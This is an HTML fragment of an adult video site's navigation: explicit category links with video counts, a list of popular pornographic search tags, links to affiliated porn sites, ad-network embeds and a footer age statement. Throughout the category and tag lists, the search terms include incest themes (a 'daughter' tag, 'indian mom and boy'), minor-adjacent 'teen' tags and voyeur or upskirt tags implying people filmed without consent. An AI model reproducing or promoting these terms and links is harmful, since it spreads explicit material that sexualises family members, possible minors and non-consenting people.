                            <i class="far fa-square"></i> Celebrities
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140640321/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 38</span>
                            <i class="far fa-square"></i> Closeups
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140771393/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140902465/Cougar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1529</span>
                            <i class="far fa-square"></i> Cougar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140836929/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1567</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140968001/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1936</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140443713/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1213</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141033537/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3672</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141164609/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 690</span>
                            <i class="far fa-square"></i> Czech
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141623361/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1558</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141951041/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2526</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142016577/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 656</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142278721/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2039</span>
                            <i class="far fa-square"></i> Ebony
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142409793/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 445</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142540865/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142671937/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 680</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142737473/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1082</span>
                            <i class="far fa-square"></i> Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142803009/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2034</span>
                            <i class="far fa-square"></i> Fingering
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142868545/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 745</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142934081/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 661</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143261761/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 522</span>
                            <i class="far fa-square"></i> Foot Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143065153/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 232</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143589441/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1662</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143786049/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1103</span>
                            <i class="far fa-square"></i> Girlfriend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143851585/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 383</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143917121/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138149953/Grandma/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1128</span>
                            <i class="far fa-square"></i> Grandma
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5273</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144244801/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1918</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144310337/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2126</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144375873/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5230</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144572481/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2521</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144638017/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 404</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138215489/Housewives/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1533</span>
                            <i class="far fa-square"></i> Housewives
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144703553/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2291</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144769089/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1943</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145031233/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1511</span>
                            <i class="far fa-square"></i> Japanese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145424449/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1772</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145489985/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2343</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145621057/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1809</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145686593/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 420</span>
                            <i class="far fa-square"></i> Maid
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145883201/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1126</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145948737/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1947</span>
                            <i class="far fa-square"></i> Masturbation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/65/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 34522</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138346561/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16343</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9817</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146341953/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 432</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146407489/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 885</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138412097/Old/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2009</span>
                            <i class="far fa-square"></i> Old
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146538561/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 865</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146735169/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1968</span>
                            <i class="far fa-square"></i> Orgasm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146604097/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 576</span>
                            <i class="far fa-square"></i> Orgy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146669633/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1104</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147324993/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1698</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146800705/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146997313/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2460</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147259457/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1467</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147390529/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 488</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147456065/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1064</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147521601/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4305</span>
                            <i class="far fa-square"></i> Pussy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147652673/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1292</span>
                            <i class="far fa-square"></i> Redheads
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147718209/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1288</span>
                            <i class="far fa-square"></i> Russian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149487681/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 885</span>
                            <i class="far fa-square"></i> Secretary
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148373569/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1027</span>
                            <i class="far fa-square"></i> Skinny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149291073/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1068</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148439105/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 160</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148504641/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 596</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147980353/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148570177/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148701249/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Squirting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149160001/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1836</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148766785/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148832321/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149356609/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 953</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149815361/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 751</span>
                            <i class="far fa-square"></i> Teacher
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149880897/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4442</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150077505/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2479</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150405185/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 420</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150601793/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1099</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150667329/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1042</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150732865/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1465</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138281025/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3772</span>
                            <i class="far fa-square"></i> Wife
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/cnVzc2lhbiB0ZWVuIHNleA/" target="_self" title="russian teen sex"><i class="fa fa-hashtag"></i> russian teen sex</a></li> <li><a href="/en/search/QW5hbCBoYXJkY29yZQ/" target="_self" title="Anal hardcore"><i class="fa fa-hashtag"></i> Anal hardcore</a></li> <li><a href="/en/search/YmJ3IHZpZGVv/" target="_self" title="bbw video"><i class="fa fa-hashtag"></i> bbw video</a></li> <li><a href="/en/search/bW9tIGxlc2JpYW4/" target="_self" title="mom lesbian"><i class="fa fa-hashtag"></i> mom lesbian</a></li> <li><a href="/en/search/Rmlyc3QgdGltZSBzZXg/" target="_self" title="First time sex"><i class="fa fa-hashtag"></i> First time sex</a></li> <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="fa fa-hashtag"></i> Dad</a></li> <li><a href="/en/search/YXJhYiBtYXR1cmUgY291cGxl/" target="_self" title="arab mature couple"><i class="fa fa-hashtag"></i> arab mature couple</a></li> <li><a href="/en/search/TWlsZg/" target="_self" title="Milf"><i class="fa fa-hashtag"></i> Milf</a></li> <li><a href="/en/search/dHVyaw/" target="_self" title="turk"><i class="fa fa-hashtag"></i> turk</a></li> <li><a href="/en/search/dXBza2lydCBubyBwYW50aWVz/" target="_self" title="upskirt no panties"><i class="fa fa-hashtag"></i> upskirt no panties</a></li> <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="fa fa-hashtag"></i> Skinny</a></li> <li><a href="/en/search/bWFsYXk/" target="_self" title="malay"><i class="fa fa-hashtag"></i> malay</a></li> <li><a href="/en/search/ZGF1Z2hlciBhbmFs/" target="_self" title="daugher anal"><i class="fa fa-hashtag"></i> daugher anal</a></li> <li><a href="/en/search/VGhyZWVzb21lcw/" target="_self" title="Threesomes"><i class="fa fa-hashtag"></i> Threesomes</a></li> <li><a href="/en/search/aXJhcWkgbWF0dXJlIGNvdXBsZQ/" target="_self" title="iraqi mature couple"><i class="fa fa-hashtag"></i> iraqi mature couple</a></li> <li><a href="/en/search/bGlja2luZyBibGFjayBhc3M/" target="_self" title="licking black ass"><i class="fa fa-hashtag"></i> licking black ass</a></li> <li><a href="/en/search/bGVzYmlhbiBzZXg/" target="_self" title="lesbian sex"><i class="fa fa-hashtag"></i> lesbian sex</a></li> <li><a href="/en/search/ZGVzaSBpbmRpYW4gbWF0dXJlIGNvdXBsZQ/" target="_self" title="desi indian mature couple"><i class="fa fa-hashtag"></i> desi indian mature couple</a></li> <li><a href="/en/search/UmVkIHBhbnR5/" target="_self" title="Red panty"><i class="fa fa-hashtag"></i> Red panty</a></li> <li><a href="/en/search/bW9uc3Rlcg/" target="_self" title="monster"><i class="fa fa-hashtag"></i> monster</a></li> <li><a href="/en/search/R2xvcnkgaG9sZSBidWtrYWtl/" target="_self" title="Glory hole bukkake"><i class="fa fa-hashtag"></i> Glory hole bukkake</a></li> <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-hashtag"></i> Homemade</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <li><a href="/en/search/b2xkIGdyYW5kcGE/" target="_self" title="old grandpa"><i class="fa fa-hashtag"></i> old grandpa</a></li> <li><a href="/en/search/YXJhYmUgZXJvIHNlIHZpZHM/" target="_self" title="arabe ero se vids"><i class="fa fa-hashtag"></i> arabe ero se vids</a></li> <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="fa fa-hashtag"></i> Maid</a></li> <li><a href="/en/search/QVJBQiBBTkFM/" target="_self" title="ARAB ANAL"><i class="fa fa-hashtag"></i> ARAB ANAL</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-hashtag"></i> Vintage</a></li> <li><a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-hashtag"></i> cartoon</a></li> <li><a href="/en/search/c3dhbGxvdw/" target="_self" title="swallow"><i class="fa fa-hashtag"></i> swallow</a></li> <li><a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="fa fa-hashtag"></i> Fisting</a></li> <li><a href="/en/search/R3Jhbm55IHJ1c3NpYW4/" target="_self" title="Granny russian"><i class="fa fa-hashtag"></i> Granny russian</a></li> <li><a href="/en/search/UGFudHlob3Nl/" target="_self" title="Pantyhose"><i class="fa fa-hashtag"></i> Pantyhose</a></li> <li><a href="/en/search/QXJhYiBIaWphYiBIb3VzZXdpZmUgQ2F1Z2h0IFdob3JpbmcgLSBWb3lldXI/" target="_self" title="Arab Hijab Housewife Caught Whoring - Voyeur"><i class="fa fa-hashtag"></i> Arab Hijab Housewife Caught Whoring - Voyeur</a></li> <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="fa fa-hashtag"></i> Solo</a></li> <li><a href="/en/search/YXJhYiBwcmVnbmFudA/" target="_self" title="arab pregnant"><i class="fa fa-hashtag"></i> arab pregnant</a></li> <li><a href="/en/search/QmlnIENvY2s/" target="_self" title="Big Cock"><i class="fa fa-hashtag"></i> Big Cock</a></li> <li><a href="/en/search/YW1hdGV1ciBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="amateur handjob cumshot compilation"><i class="fa fa-hashtag"></i> amateur handjob cumshot compilation</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li> <li><a href="/en/search/YmJ3IGZpc3Rpbmc/" target="_self" title="bbw fisting"><i class="fa fa-hashtag"></i> bbw fisting</a></li> <li><a href="/en/search/SG90IEFzaWFuIEFtYXRldXIgVGVlbg/" target="_self" title="Hot Asian Amateur Teen"><i class="fa fa-hashtag"></i> Hot Asian Amateur Teen</a></li> <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgb3JnYXNt/" target="_self" title="russian mature orgasm"><i class="fa fa-hashtag"></i> russian mature orgasm</a></li> <li><a href="/en/search/YXJhYiBhbWF0ZXVyIGhpamFi/" target="_self" title="arab amateur hijab"><i class="fa fa-hashtag"></i> arab amateur hijab</a></li> <li><a href="/en/search/QmlnIHRpdHMgZ3Jhbm55IHZpbnRhZ2U/" target="_self" title="Big tits granny vintage"><i class="fa fa-hashtag"></i> Big tits granny vintage</a></li> <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgYm95/" target="_self" title="indian mom and boy"><i class="fa fa-hashtag"></i> indian mom and boy</a></li> <li><a href="/en/search/amFwYW5pc2NoZSBidWtrYWtl/" target="_self" title="japanische bukkake"><i class="fa fa-hashtag"></i> japanische bukkake</a></li> <li><a href="/en/search/aGFydA/" target="_self" title="hart"><i class="fa fa-hashtag"></i> hart</a></li> <li><a href="/en/search/QXNz/" target="_self" title="Ass"><i class="fa fa-hashtag"></i> Ass</a></li> <li><a href="/en/search/T2xkIGFuZCBhbWF0ZXVyIHRlZW4/" target="_self" title="Old and amateur teen"><i class="fa fa-hashtag"></i> Old and amateur teen</a></li>  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li><li><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="far fa-square"></i> cuckoldvideostube</a></li><li><a href="http://www.matures.tube/" data-ct="19684142"><i class="far fa-square"></i> Mature Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="http://momxxx.pro/" data-ct="720073127"><i class="far fa-square"></i> mom xxx</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="far fa-square"></i> amateur swingers tube</a></li><li><a href="https://swingerwifetube.net/" data-ct="1460398113"><i class="far fa-square"></i> swinger wife tube</a></li><li><a href="https://swingerporntube.net/" data-ct="1731622050"><i class="far fa-square"></i> swinger porn tube</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"><i class="far fa-square"></i> swingers porn</a></li><li><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="far fa-square"></i> cuckoldwifetube</a></li><li><a href="https://swingersvideos.net/" data-ct="2465706494"><i class="far fa-square"></i> swingers videos</a></li><li><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="far fa-square"></i> cuckoldingtube.com</a></li><li><a href="https://swingerpartytube.com/" data-ct="2601924507"><i class="far fa-square"></i> swinger party tube</a></li><li><a href="https://swingerpartiestube.com/" data-ct="2899430314"><i class="far fa-square"></i> swinger parties tube</a></li><li><a href="https://swingersextube.net/" data-ct="2911764798"><i class="far fa-square"></i> swinger sex tube</a></li><li><a href="https://swingerorgy.org/" data-ct="3382122269"><i class="far fa-square"></i> swinger orgy</a></li><li><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="far fa-square"></i> cuckoldmoviestube.com</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="far fa-square"></i> swinger videos tube</a></li><li><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="far fa-square"></i> cuckoldtubes.net</a></li> -->  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/mature" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - mature live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/EmuP5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457781?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/a9o13.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457782?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; maturefucking.org</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457784",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
